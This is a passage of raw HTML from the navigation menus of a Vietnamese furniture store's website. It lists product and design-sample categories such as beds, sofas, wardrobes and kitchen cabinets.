		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105 depth--2 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101 depth--2 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2109 depth--1 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964 depth--2 o-id-408"><a href="https://noithatdelathanh.vn/tu-bep-acrylic/"><span>TỦ BẾP ACRYLIC</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111 depth--2 o-id-243"><a href="https://noithatdelathanh.vn/tu-bep-go-cong-nghiep/"><span>TỦ BẾP GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110 depth--2 o-id-244"><a href="https://noithatdelathanh.vn/tu-bep-tan-co-dien/"><span>TỦ BẾP TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112 depth--2 o-id-245"><a href="https://noithatdelathanh.vn/tu-bep-nho-gia-re/"><span>TỦ BẾP NHỎ GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2113 depth--1 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116 depth--2 o-id-247"><a href="https://noithatdelathanh.vn/tu-giay-thong-minh/"><span>TỦ GIÀY THÔNG MINH</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 depth--2 o-id-599"><a href="https://noithatdelathanh.vn/tu-giay-go-cong-nghiep/"><span>TỦ GIÀY GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114 depth--2 o-id-249"><a href="https://noithatdelathanh.vn/tu-giay-hien-dai/"><span>TỦ GIÀY HIỆN ĐẠI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115 depth--2 o-id-248"><a href="https://noithatdelathanh.vn/tu-giay-tan-co-dien/"><span>TỦ GIÀY TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 depth--2 o-id-598"><a href="https://noithatdelathanh.vn/tu-giay-kich-tran/"><span>TỦ GIÀY KỊCH TRẦN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 depth--1 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108 depth--1 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107 depth--1 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 depth--1 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
</ul>			</div>

			<div class="rey-mobileNav-footer">
				
<a href="https://noithatdelathanh.vn/my-account/" class="rey-mobileNav--footerItem">
	Connect to your account	<svg aria-hidden="true" role="img" id="rey-icon-user-696e2334a7324" class="rey-icon rey-icon-user " viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></a>

			</div>
		</div>

	</nav>

		</div>
				</div>
				<div class="elementor-element elementor-element-f829020 elementor-widget__width-auto --il--right --il--tablet-right --il--mobile-right --icons-start --submenu-display-collapsed --tap-open --panel-dir--left elementor-widget elementor-widget-reycore-header-navigation" data-id="f829020" data-element_type="widget" data-widget_type="reycore-header-navigation.default">
				<div class="elementor-widget-container">
			
<button class="btn rey-mainNavigation-mobileBtn rey-headerIcon __hamburger" aria-label="Open menu">
	<div class="__bars">
		<span class="__bar"></span>
		<span class="__bar"></span>
		<span class="__bar"></span>
	</div>
	<svg aria-hidden="true" role="img" id="rey-icon-close-696e2334aa1ce" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>
<!-- .rey-mainNavigation-mobileBtn -->

    <nav id="site-navigation-f829020" class="rey-mainNavigation rey-mainNavigation--desktop --style-default --shadow-1" data-id="-f829020" aria-label="Main Menu" data-sm-indicator="arrow2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">

        <ul id="main-menu-desktop-f829020" class="rey-mainMenu rey-mainMenu--desktop id--mainMenu--desktop --has-indicators  --megamenu-support"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1852 depth--0 --is-regular o-id-1564"><a href="https://noithatdelathanh.vn/mau-noi-that/"><span>MẪU NỘI THẤT MỚI NHẤT</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551 depth--1 o-id-5544"><a href="https://noithatdelathanh.vn/mau-phong-ngu-dep/"><span>Mẫu Phòng Ngủ Đẹp</span></a></li>
	<li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838 depth--1 o-id-5835"><a href="https://noithatdelathanh.vn/mau-tu-quan-ao/"><span>MẪU TỦ QUẦN ÁO</span></a></li>
	<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5841 depth--1 o-id-5778"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-dep/"><span>MẪU GIƯỜNG NGỦ ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8107 depth--2 o-id-7959"><a href="https://noithatdelathanh.vn/mau-giuong-thong-minh/"><span>Mẫu Giường Thông Minh</span></a></li>
		<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8106 depth--2 o-id-7983"><a href="https://noithatdelathanh.vn/mau-giuong-boc-nem-dep/"><span>Mẫu Giường Bọc Nệm Đẹp – Đầu Bọc Nệm</span></a></li>
		<li id="menu-item-21373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21373 depth--2 o-id-21274"><a href="https://noithatdelathanh.vn/mau-giuong-boc-nem/"><span>Mẫu Giường Bọc Nệm Toàn Thân</span></a></li>
		<li id="menu-item-5843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5843 depth--2 o-id-4294"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-hien-dai/"><span>Mẫu Giường Ngủ Hiện Đại</span></a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842 depth--2 o-id-4475"><a href="https://noithatdelathanh.vn/mau-giuong-tan-co-dien/"><span>Mẫu Giường Tân Cổ Điển</span></a></li>
	</ul>
</li>
	<li id="menu-item-6655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6655 depth--1 o-id-6505"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-dep/"><span>MẪU SOFA ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657 depth--2 o-id-6297"><a href="https://noithatdelathanh.vn/mau-sofa-ni/"><span>Mẫu Sofa Nỉ</span></a></li>
		<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656 depth--2 o-id-6423"><a href="https://noithatdelathanh.vn/mau-sofa-ni-dep/"><span>Mẫu Sofa Nỉ Đẹp</span></a></li>
		<li id="menu-item-6658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658 depth--2 o-id-6240"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-da-dep/"><span>Mẫu Ghế Sofa Da Đẹp</span></a></li>
		<li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659 depth--2 o-id-6221"><a href="https://noithatdelathanh.vn/mau-sofa-da-phong-khach-hien-dai/"><span>Mẫu Sofa Da Phòng Khách Hiện Đại</span></a></li>
		<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846 depth--2 o-id-4782"><a href="https://noithatdelathanh.vn/mau-sofa-tan-co-dien/"><span>Mẫu Sofa Tân Cổ Điển</span></a></li>
		<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660 depth--2 o-id-6187"><a href="https://noithatdelathanh.vn/mau-sofa-giuong-hien-dai/"><span>Mẫu Sofa Bed Giường Thông Minh</span></a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10138 depth--1 o-id-9902"><a href="https://noithatdelathanh.vn/mau-ban-tra/"><span>MẪU BÀN TRÀ – BÀN SOFA</span></a></li>
	<li id="menu-item-15383" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-15383 depth--1 current-menu-item o-id-15374"><a href="https://noithatdelathanh.vn/mau-tu-bep-dep/"><span>MẪU TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5081 current_page_item menu-item-5845 depth--2 o-id-5081"><a href="https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/" aria-current="page"><span>Mẫu Tủ Bếp Gỗ Công Nghiệp</span></a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384 depth--2 o-id-15312"><a href="https://noithatdelathanh.vn/mau-tu-bep-tan-co-dien-dep/"><span>Mẫu Tủ Bếp Tân Cổ Điển Đẹp</span></a></li>
	</ul>
</li>
	<li id="menu-item-29169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29169 depth--1 o-id-29103"><a href="https://noithatdelathanh.vn/mau-ban-hoc/"><span>MẪU BÀN HỌC</span></a></li>
	<li id="menu-item-30668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30668 depth--1 o-id-9261"><a href="https://noithatdelathanh.vn/mau-ban-an-dep/"><span>MẪU BÀN ĂN ĐẸP</span></a></li>
	<li id="menu-item-6653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6653 depth--1 o-id-6650"><a href="https://noithatdelathanh.vn/mau-ban-trang-diem/"><span>MẪU BÀN TRANG ĐIỂM</span></a></li>
	<li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363 depth--1 o-id-8360"><a href="https://noithatdelathanh.vn/mau-ke-tivi-go-cong-nghiep/"><span>Mẫu Kệ Tivi Gỗ Công Nghiệp</span></a></li>
	<li id="menu-item-15699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15699 depth--1 o-id-15525"><a href="https://noithatdelathanh.vn/mau-tu-giay-dep/"><span>Mẫu Tủ Giày Đẹp</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844 depth--2 o-id-5331"><a href="https://noithatdelathanh.vn/mau-tu-giay-thong-minh-dep/"><span>Mẫu Tủ Giày Thông Minh Đẹp Nhất</span></a></li>
		<li id="menu-item-15698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15698 depth--2 o-id-15544"><a href="https://noithatdelathanh.vn/mau-tu-giay-tan-co-dien/"><span>Mẫu Tủ Giày Tân Cổ Điển</span></a></li>
	</ul>
</li>
	<li id="menu-item-32588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32588 depth--1 o-id-32581"><a href="https://noithatdelathanh.vn/mau-phong-ngu-tre-em/"><span>MẪU PHÒNG NGỦ TRẺ EM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591 depth--2 o-id-19017"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-trai/"><span>Mẫu Phòng Ngủ Cho Bé Trai</span></a></li>
		<li id="menu-item-32589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32589 depth--2 o-id-32481"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-trai/"><span>Mẫu Giường Cho Bé Trai</span></a></li>
		<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592 depth--2 o-id-18803"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-gai/"><span>Mẫu Phòng Ngủ Cho Bé Gái</span></a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590 depth--2 o-id-32422"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-gai/"><span>Mẫu Giường Cho Bé Gái</span></a></li>
	</ul>
</li>
	<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847 depth--1 o-id-4617"><a href="https://noithatdelathanh.vn/mau-noi-that-nail-spa-moi-nhat/"><span>Mẫu Nội Thất Nail – Spa</span></a></li>
	<li id="menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126 depth--1 o-id-21036"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-phong-khach-dep/"><span>101+ Mẫu Thiết Kế Nội Thất Phòng Khách</span></a></li>
</ul>
</li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536 depth--0 --is-regular o-id-617"><a href="https://noithatdelathanh.vn/khuyen-mai/"><span>KHUYẾN MÃI</span></a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1718 depth--0 --is-regular o-id-30"><a href="https://noithatdelathanh.vn/tin-tuc/"><span>TIN NỘI THẤT</span></a></li>
</ul>	</nav><!-- .rey-mainNavigation -->



	<nav
		id="site-navigation-mobile-f829020"
		class="rey-mainNavigation rey-mainNavigation--mobile rey-mobileNav "
		data-id="-f829020" aria-label="Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"	>
		<div class="rey-mobileNav-container">
			<div class="rey-mobileNav-header">

				
				<div class="rey-siteLogo">
											<a class="rey-logoTitle" href="https://noithatdelathanh.vn/" rel="home">Nội thất Đê La Thành</a>
									</div>

				<button class="__arrClose btn rey-mobileMenu-close js-rey-mobileMenu-close" aria-label="Close menu"><span class="__icons"><svg aria-hidden="true" role="img" id="rey-icon-close-696e2334cbcb3" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg aria-hidden="true" role="img" id="rey-icon-arrow-classic-696e2334cbccb" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></span></button>
			</div>

			<div class="rey-mobileNav-main">
				<div class="menu-mobile-menu-container"><ul id="main-menu-mobile-f829020" class="rey-mainMenu rey-mainMenu-mobile --megamenu-support"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5867 o-id-1564"><a href="https://noithatdelathanh.vn/mau-noi-that/"><span>MẪU NỘI THẤT MỚI NHẤT</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855 o-id-5544"><a href="https://noithatdelathanh.vn/mau-phong-ngu-dep/"><span>Mẫu Phòng Ngủ Đẹp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852 o-id-5778"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-dep/"><span>MẪU GIƯỜNG NGỦ ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851 o-id-5835"><a href="https://noithatdelathanh.vn/mau-tu-quan-ao/"><span>MẪU TỦ QUẦN ÁO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511 o-id-6505"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-dep/"><span>Mẫu Ghế Sofa Đẹp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10142 o-id-9902"><a href="https://noithatdelathanh.vn/mau-ban-tra/"><span>MẪU BÀN TRÀ – BÀN SOFA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667 o-id-9261"><a href="https://noithatdelathanh.vn/mau-ban-an-dep/"><span>MẪU BÀN ĂN ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667 o-id-6650"><a href="https://noithatdelathanh.vn/mau-ban-trang-diem/"><span>MẪU BÀN TRANG ĐIỂM</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29168 o-id-29103"><a href="https://noithatdelathanh.vn/mau-ban-hoc/"><span>MẪU BÀN HỌC</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381 o-id-15374"><a href="https://noithatdelathanh.vn/mau-tu-bep-dep/"><span>MẪU TỦ BẾP ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15701 o-id-15525"><a href="https://noithatdelathanh.vn/mau-tu-giay-dep/"><span>Mẫu Tủ Giày Đẹp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8364 o-id-8360"><a href="https://noithatdelathanh.vn/mau-ke-tivi-go-cong-nghiep/"><span>Mẫu Kệ Tivi Gỗ Công Nghiệp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32583 o-id-32581"><a href="https://noithatdelathanh.vn/mau-phong-ngu-tre-em/"><span>MẪU PHÒNG NGỦ TRẺ EM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32586 o-id-19017"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-trai/"><span>Mẫu Phòng Ngủ Cho Bé Trai</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32585 o-id-32481"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-trai/"><span>Mẫu Giường Cho Bé Trai</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32587 o-id-18803"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-gai/"><span>Mẫu Phòng Ngủ Cho Bé Gái</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32584 o-id-32422"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-gai/"><span>Mẫu Giường Cho Bé Gái</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5861 o-id-4617"><a href="https://noithatdelathanh.vn/mau-noi-that-nail-spa-moi-nhat/"><span>Mẫu Nội Thất Nail – Spa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128 o-id-21036"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-phong-khach-dep/"><span>101+ Mẫu Thiết Kế Nội Thất Phòng Khách</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29292 o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30116 o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31255 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31256 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31257 o-id-1143"><a href="https://noithatdelathanh.vn/sofa-giuong/"><span>SOFA GIƯỜNG</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30347 o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2474 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2468 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26396 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2469 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2471 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30605 o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2481 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9861 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2480 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2479 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2367 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35307 o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2356 o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM NỘI THẤT KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2368 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2353 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN TRÀ &#8211; BÀN SOFA ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2365 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2366 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2364 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2352 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2461 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2459 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2460 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
